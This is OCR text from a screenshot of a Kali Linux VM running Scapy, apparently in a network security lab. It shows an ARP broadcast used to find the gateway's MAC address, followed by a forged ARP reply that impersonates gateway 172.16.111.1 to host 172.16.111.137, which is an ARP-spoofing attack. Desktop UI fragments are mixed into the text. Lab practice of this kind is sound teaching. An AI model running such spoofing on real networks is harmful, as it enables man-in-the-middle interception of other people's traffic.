 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4
06:22 AM
Scapy v2.4.4
File Actions Edit View Help
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:0e:34:8d
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
File System
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:0e:34:8d
psrc= 172.16.111.111
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
Home
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> print(recved[0][0][1].hwsrc)
08:00:27:2a:5d:5c
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.137", hwdst="08:00:27:0e:34:
...: 8d")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl